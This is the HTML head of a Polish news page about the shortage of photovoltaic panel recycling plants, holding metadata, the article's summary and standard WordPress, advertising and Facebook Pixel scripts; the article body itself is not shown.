

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/
body_size: 453741
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Brakuje nam zakładów recyklingu paneli fotowoltaicznych</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brakuje nam zakładów recyklingu paneli fotowoltaicznych" />
	<meta property="og:description" content="Szacunki m&oacute;wi&#261;, &#380;e do 2025 r. w naszym kraju b&#281;dzie zainstalowanych ponad 420 tys. ton paneli. Ze wzgl&#281;du na ich &#347;redni&#261; &#380;ywotno&#347;&#263; wynosz&#261;c&#261; 20-30 lat, ju&#380; w najbli&#380;szych latach do utylizacji mo&#380;e trafi&#263; ponad 100 tys. ton zu&#380;ytych paneli. To problem, bo obecnie w naszym kraju nie ma zak&#322;ad&oacute;w, kt&oacute;re zajmuj&#261; si&#281; ich recyklingiem. &mdash; [&hellip;]" />
	<meta property="og:url" content="https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2022-02-11T09:28:44+00:00" />
	<meta property="article:modified_time" content="2022-04-07T13:03:42+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jarosław Wójtowicz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Jarosław Wójtowicz" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg","width":1280,"height":853},{"@type":"WebPage","@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#webpage","url":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/","name":"Brakuje nam zakładów recyklingu paneli fotowoltaicznych","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#primaryimage"},"datePublished":"2022-02-11T09:28:44+00:00","dateModified":"2022-04-07T13:03:42+00:00","breadcrumb":{"@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Brakuje nam zakładów recyklingu paneli fotowoltaicznych"}]},{"@type":"Article","@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#article","isPartOf":{"@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#webpage"},"author":{"name":"Jarosław Wójtowicz","@id":"https://superpress.pl/#/schema/person/81bc20c0f00174703051dee65edcfebd"},"headline":"Brakuje nam zakładów recyklingu paneli fotowoltaicznych","datePublished":"2022-02-11T09:28:44+00:00","dateModified":"2022-04-07T13:03:42+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#webpage"},"wordCount":190,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg","articleSection":["Wiadomości"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/81bc20c0f00174703051dee65edcfebd","name":"Jarosław Wójtowicz","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e04ce21dde52eabbfc98fc9ddcdb2746?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e04ce21dde52eabbfc98fc9ddcdb2746?s=96&d=mm&r=g","caption":"Jarosław Wójtowicz"},"url":"https://superpress.pl/author/jwojt/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Brakuje nam zakładów recyklingu paneli fotowoltaicznych Kanał z komentarzami" href="https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"28e7feb645"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/32626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=32626' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fbrakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fbrakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Brakuje nam zakładów recyklingu paneli fotowoltaicznych - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Szacunki mówią, że do 2025 r. w naszym kraju będzie zainstalowanych ponad 420 tys. ton paneli. Ze względu na ich średnią żywotność wynoszącą 20-30 lat, już w najbliższych latach do utylizacji może trafić ponad 100 tys. ton zużytych paneli. To problem, bo obecnie w naszym kraju nie ma zakładów, które zajmują się ich recyklingiem.

— Większość paneli, które będą trafiać do" />
<meta property="og:url" content="https://superpress.pl/brakuje-nam-zakladow-recyklingu-paneli-fotowoltaicznych/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Szacunki mówią, że do 2025 r. w naszym kraju będzie zainstalowanych ponad 420 tys. ton paneli. Ze względu na ich średnią żywotność wynoszącą 20-30 lat, już w najbliższych latach do utylizacji może trafić ponad 100 tys. ton zużytych paneli. To problem, bo obecnie w naszym kraju nie ma zakładów, które zajmują się ich recyklingiem.

— Większość paneli, które będą trafiać do" />
<meta name="twitter:title" content="Brakuje nam zakładów recyklingu paneli fotowoltaicznych - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/09/solar-panels-2836846_1280.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6a800ac198","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"6a800ac198","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"6a800ac198","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
